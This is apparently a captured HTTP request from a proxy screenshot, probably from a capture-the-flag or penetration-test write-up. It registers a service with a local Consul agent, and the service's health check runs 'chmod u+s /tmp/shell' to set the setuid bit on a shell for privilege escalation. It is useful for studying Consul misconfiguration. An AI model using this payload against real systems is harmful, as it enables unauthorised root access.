 Request
Pretty Raw Hex \n
1 PUT /v1/agent/service/register HTTP/1.1
2 Host: 127.0.0.1:8500
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 X-Consul-Token:
8 Content-Length: 164
9 Content-Type: application/json
10
11 {
"Address":"127.0.0.1",
"check":{
"Args":[
"chmod",
12 "u+s",
13 "/tmp/shell"
14 ],
"interval":"10s",
"Timeout":"864000s"
},
"ID":"gato",
"Name":"gato",
"Port":80
}